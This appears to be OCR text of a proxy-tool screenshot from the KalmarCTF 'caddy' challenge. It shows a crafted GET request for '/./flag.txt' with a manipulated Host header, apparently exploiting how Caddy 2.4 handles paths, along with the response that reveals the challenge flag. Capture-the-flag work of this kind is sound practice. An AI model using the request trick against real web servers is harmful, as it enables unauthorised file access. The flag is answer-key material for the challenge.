 Request
Pretty Raw Hex
\n
1 GET /./flag.txt HTTP/2
2 Host: backups/php.caddy.chal-kalmarc.tf
3 User-Azent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Referer: https://www.caddy.chal-kalmarc.tf/
14
15
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Etag: "rqyflt15"
4 Last-Modified: Fri, 03 Mar 2023 17:08:17 GMT
5 Server: Caddy
6 Content-Length: 41
7 Date: Sun, 05 Mar 2023 15:08:35 GMT
8
9 kalmar{th1s-w4s-2x0d4ys-wh3n-C4ddy==2.4}
10